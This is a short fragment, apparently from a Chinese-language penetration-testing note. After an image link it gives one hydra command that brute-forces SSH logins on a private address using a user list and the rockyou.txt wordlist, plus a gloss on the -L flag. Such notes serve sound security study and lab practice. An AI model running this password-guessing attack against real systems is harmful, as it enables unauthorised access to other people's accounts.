hydra -L user.list -P /usr/share/wordlists/rockyou.txt ssh://192.168.100.107 -t 20-L 指定用户列表